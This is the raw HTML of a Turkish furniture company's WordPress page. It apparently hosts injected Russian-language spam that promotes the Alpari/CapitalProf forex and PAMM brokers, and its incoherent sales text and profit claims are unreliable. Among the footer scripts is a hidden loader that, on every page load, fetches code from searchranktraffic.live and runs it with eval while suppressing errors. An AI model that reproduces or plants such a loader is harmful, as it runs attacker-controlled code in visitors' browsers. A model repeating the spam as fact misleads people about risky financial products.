<body class="post-template-default single single-post postid-21957 single-format-standard custom-background fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="21957">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu fusion-main-menu-sticky" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://www.kayapimobilyadekarasyon.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Ara:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Ara..." required aria-required="true" aria-label="Ara..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Ara" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-header" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-19726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19726"  data-item-id="19726"><a  href="https://www.kayapimobilyadekarasyon.com/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">ANASAYFA</span></a></li><li  id="menu-item-19731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19731"  data-item-id="19731"><a  href="https://www.kayapimobilyadekarasyon.com/mutfak-dolabi/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">MUTFAK DOLABI</span></a></li><li  id="menu-item-19727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19727"  data-item-id="19727"><a  href="https://www.kayapimobilyadekarasyon.com/banyo-dolaplari/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">BANYO DOLABI</span></a></li><li  id="menu-item-19730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19730 fusion-dropdown-menu"  data-item-id="19730"><a  href="https://www.kayapimobilyadekarasyon.com/kapilar/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">KAPILAR</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-21719"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21719 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/amerikan-kapi-3" class="fusion-bottombar-highlight"><span>Amerikan Kapı</span></a></li><li  id="menu-item-19745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19745 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/lake-kapi/" class="fusion-bottombar-highlight"><span>Lake Kapı</span></a></li><li  id="menu-item-19744"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19744 fusion-dropdown-submenu" ><a  href="https://www.kayapimobilyadekarasyon.com/celik-kapi/" class="fusion-bottombar-highlight"><span>Çelik Kapı</span></a></li></ul></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="21px" data-margin-bottom="21px" data-margin-left="20px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.kayapimobilyadekarasyon.com/" >

						<!-- standard logo -->
			<img src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 1x, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 2x" width="50" height="50" style="max-height:50px;height:auto;" alt="KA Yapı Mobilya Dekorasyon Logo" data-retina_logo_url="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 1x, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 2x" width="100" height="100" style="max-height:100px;height:auto;" alt="KA Yapı Mobilya Dekorasyon Logo" data-retina_logo_url="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="fusion-sticky-logo" />
					</a>
		</li><li  id="menu-item-19732"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19732"  data-item-id="19732"><a  href="https://www.kayapimobilyadekarasyon.com/giyinme-dolaplari/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">GİYİNME DOLAPLARI</span></a></li><li  id="menu-item-19728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19728"  data-item-id="19728"><a  href="https://www.kayapimobilyadekarasyon.com/hakkimizda/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">HAKKIMIZDA</span></a></li><li  id="menu-item-19729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19729"  data-item-id="19729"><a  href="https://www.kayapimobilyadekarasyon.com/iletisim/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">İLETİŞİM</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Ara" data-title="Ara" title="Ara" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third" style="--awb-bg-size:cover;--awb-margin-top:0px;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Temmuz 16, 2020</p>
</div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;--awb-margin-top-small:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:44;line-height:1.26;">Альпари: вход в личный кабинет на CapitalProf com</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:12px;margin-bottom:16px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:rgba(40,45,51,0.1);border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><p><a href="https://www.kayapimobilyadekarasyon.com/category/foreks-brokery-2/" title="Форекс Брокеры">Форекс Брокеры</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2%;--awb-padding-bottom:2%;--awb-background-image:linear-gradient(270deg, #fafafa 50%,#ffffff 50%);--awb-flex-wrap:wrap;--awb-filter:opacity(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:opacity(91%);" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-21957" class="post-21957 post type-post status-publish format-standard hentry category-foreks-brokery-2">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-content-tb fusion-content-tb-1"><p><img decoding="async" src="[data-uri]" width="457px" alt="CapitalProf"/></p>
<p><p>Расчет ведется из средневзвешенных рисков и доходности, поэтому он носит приблизительный и рекомендательный характер. Начинающим игрокам биржи лучше всего выступать в качестве инвесторов, то есть доверять свои сбережения опытному управляющему. Он занимается вопросами торговли продуктами и взимает за это символическую комиссию, а вы можете получить доход. В конце каждой недели Альпари знакомит со статистикой лучших ПАММ.</p>
</p>
<ol>
<li>Вы можете быть уверены в том, что торгуете с надежным мировым лидером с более чем 25-летним опытом и более одного миллиона клиентов во всем мире.</li>
<li>Также на CapitalProf можно пройти обучение Forex, попробовать торговлю на демо или на центовом счете (CapitalProf nano).</li>
<li>Ежеминутно множество трейдеров получают прибыль на курсовой разнице валют.</li>
<li>На сайте ее найдете в чате в правом нижнем углу на любой странице.</li>
<li>Конечно, в большинстве люди готовы писать о неудачных ситуациях, чем благодарить или делиться своими финансовыми победами.</li>
</ol>
<p><h2>Откройте для себя все возможности рынка Форекс</h2>
</p>
<p><p>Конечно, в большинстве люди готовы писать о неудачных ситуациях, чем благодарить или делиться своими финансовыми победами. На этом сайте, как и на предыдущем, специалисты компании дают развернутые ответы и пояснения. Каждому трейдеру, создавшему личный кабинет на Альпари, привязывается финансовый специалист.</p>
</p>
<p><h2>Форум Альпари</h2>
</p>
<p><p>В случае, когда самостоятельный трейдинг покажется вам чрезмерно сложным, вы можете воспользоваться нашей услугой ПАММ-сервис. Управляйте своими инвестициями и оперативно реагируйте на любые изменения финансовых трендов. Возможность вкладывать в сделки опытных трейдеров, чтобы не торговать самостоятельно. Быстрое пополнение, оперативный вывод и полный контроль. На другом форуме также можно ознакомиться с разными откликами от клиентов Альпари.</p>
</p>
<p><h2>Партнерская программа Альпари</h2>
</p>
<p><p>Можно ориентироваться на эти сведения, а также посмотреть информацию по заданным параметрам. После регистрации и подтверждения паспортных данных, вы имеете возможность в полном объеме  пользоваться функционалом личного кабинета Альпари. После входа в только что созданный личный кабинет, загрузите в него скан паспорта, чтобы сделать возможным пополнение и вывод денежных средств. В верхнем меню на “Личные данные” и выберите “Загрузка документов”. После ввода суммы подтверждаем перевод нажатием кнопки «инвестировать средства».</p>
</p>
<p><p>Этот инвестиционный продукт доступен начинающим инвесторам. На сайте представлен рейтинг ПАММ счетов&nbsp;Альпари и все показатели торговли (доходность, просадки и др.). Чтобы найти ПАММ-счета на сайте нужно зайти в меню “Инвестиции — Рейтинги”. В этом случае вы можете получать не только прибыль от оборота собственных средств, но и проценты от прибыли инвесторов.</p>
</p>
<p><img decoding="async" src="[data-uri]" width="459px" alt="CapitalProf"/></p>
<p><p>Разработчики создали два приложения для операционных систем Android и iOS. Для того чтобы начать торговать на бирже сперва необходимо <a href="https://capitalprof.team/">https://capitalprof.team/</a> открыть один из счетов в личном кабинете Альпари. Слева в боковой раскладке меню выберите соответствующий раздел.</p>
</p>
<p><p>В дальнейшем входите в личный кабинет только на сайте по ссылке в началае статьи. В последнее время стало поступать  много вопросов, что сайт Альпари не открывается, недоступен, не приходит смс, не работает вход в личный кабинет. Волнение понятно, ведь доступ к сайту напрямую связан с доступом к своим деньгам и недоступность сайта заставляет переживать, что сайт заблокирован вместе с деньгами. Это официальный сайт Форекс дилера Альпари и сайт компании CapitalProf Limited (Альпари Лимитед) с платформой ПАММ-счетов.</p>
</p>
<p><p>После этого заметил несоответствия по рыночной и котировочной стоимостью, что привело к потере “кровных”. Из ответа специалиста компании, видно, что клиент не разбирается в нюансах биржевых торгов. Ему подробно разъясняют ситуацию, чтобы стало понятно, почему сложилась такая ситуация. Всем, кто инвестирует, <a href="https://capitalprof.live/">кэпиталпроф форекс брокер</a> торгует на бирже необходимо своевременно и оперативно контролировать ситуацию, чтобы вовремя пополнить или вывести денежные средства. Поэтому компания разработала мобильные версии, где весь функционал дублируется, а логин и пароль те же, что и при входе через стационарный компьютер.</p>
</p>
<p><p>Открывая личный кабинет в CapitalProf, в первую очередь внимательно выбирайте способы торговли и ПАММ-счета. Не использовать большое плечо, не гнаться за сверхдоходом. Главное правило — чем выше доход, тем выше и риск, по-другому не бывает. Инвестору на Forex CapitalProf предлагает инвестирование в ПАММ-счета и ПАММ-портфели. Этот вариант подходит, если нет достаточного опыта или желания торговать самостоятельно.</p>
</p>
<p><img decoding="async" src="[data-uri]" width="453px" alt="CapitalProf"/></p>
<p><p>Задавая в нем интересующие вас параметры можно получать среднестатистические сведения. Агрессивность подскажет характер работы, риски, связанные с торгами. Очень рисковые, где возможно получить больший доход или убыток – пять звезд, средний – три, наименьший, а значить небольшой доход или убыток при малом риске – одна или две. Для заключения договора нужно зайти на партнерскую страницу и создать личный кабинет. В самом низу расположена небольшая анкета, где нужно ввести свои имя, фамилию, указать электронный ящик.</p>
</p>
<p><p>Сайт Pammin.ru носит информационный характер, не принадлежит ни одному из брокеров и не предоставляет услуги, связанные с торговлей на Форекс или управлением средствами. Кроме того, Альпари много лет является самым крупным брокером на Форексе в СНГ с оборотом более 100 млрд. Альпари также считается одним из крупнейших дилеров по зарегистрированным клиентам на сайте. Всем клиентам Альпари сайт позволяет не только инвестировать деньги, но и следить за результатами, анализировать работу и управлять вложенными средствами.</p>
</p>
<p><p>Если пополнить его и сделать публичным, он будет виден инвесторам в рейтинге на сайте Альпари. На счетах для управления средствами те же торговые условия, но больше минимальный депозит. Выбрав тип счета там же можете зарегистрироваться и открыть счет. Далее при пополнении счета или выводе средств вас попросят загрузить сканы паспорта в личном кабинете сайта.</p>
</p>
<p><p>Ссылку на форум ищите на Альпари в подвале сайта в колонке “Разное”. Кроме того, на странице каждого ПАММ-счета на вкладке “Торговля” есть ссылка на его обсуждение на форуме. На сайте есть техническая возможность задать фильтр и сравнить интересующие инвестора ПАММ счета по отдельным параметрам. Альпари уведомляет клиентов о смене адреса сайта и доступа к их кабинету, но уведомления часто остаются незамеченными, поэтому многие пользователи продолжают заходить на старый сайт. Суть прибыльного трейдинга заключается в покупке актива по минимальной цене и последующей его продаже по максимальной.</p></p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:60px;--awb-padding-left:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:5%;--awb-padding-right:6%;--awb-padding-bottom:2%;--awb-padding-left:6%;--awb-overflow:hidden;--awb-bg-color:#fafafa;--awb-bg-color-hover:#fafafa;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-margin-top:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:0px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 2%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:-10px;--awb-margin-bottom-small:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">Bizimle iletişime geçin</h5></div><div class="fusion-text fusion-text-3"><p>0533 235 29 48<br />
kayapimobilyadekorasyon@gmail.com</p>
</div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:30px;--awb-margin-bottom:-10px;--awb-margin-top-small:30px;--awb-margin-bottom-small:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">Yerimiz</h5></div><div class="fusion-text fusion-text-4"><p>8 Sokak No:7/A<br />
Sultangazi/Sultançiftliği<br />
İstanbul</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;--awb-margin-top:0px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1 fusion_widget_vertical_menu no-divider-color" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-1-nav ul.menu li a {font-size:14px;}</style></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:40px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-2 fusion_widget_vertical_menu no-divider-color" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:14px;}</style></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 2% + 0% + 8% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:16px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-3 fusion-widget-mobile-align-center wp_widget_media_image" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget widget_media_image"><img decoding="async" width="100" height="100" src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="image wp-image-19397  attachment-full size-full" alt="KA-Yapimobilya-dekarasyon-logo" style="max-width: 100%; height: auto;" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi-66x66.png 66w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 100w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;--awb-margin-bottom:2%;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-4 fusion-widget-align-center fusion-widget-mobile-align-center fusion_widget_social_links" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/kayapimobilyadekorasyon/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/KA-Mobilya-Dekorasyon-1966584743403725/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/kadekorasyon34"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" href="https://tr.pinterest.com/kadekorasyon/boards/"  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="#"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
				
			</div>
		</div>

		</div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:3%;--awb-margin-bottom:16px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-5"><p style="text-align: right; margin-top: -2px;">© Copyright 2005/2023 Tüm Hakları Ka Yapı Mobilya Dekorasyon Tarafından Saklıdır. Web Tasarım <a href="http://mahmutakca.com">Mahmut AKÇA</a></p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        
